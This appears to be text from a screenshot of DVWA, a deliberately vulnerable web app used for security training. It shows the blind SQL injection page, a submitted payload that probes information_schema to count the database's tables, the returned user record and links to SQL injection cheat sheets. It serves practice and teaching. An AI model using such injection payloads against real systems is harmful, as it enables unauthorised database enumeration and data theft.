 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
Submit
ID: 1' and (select count(table_name) from  information_schema.tables where  table_schema=database())=2 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet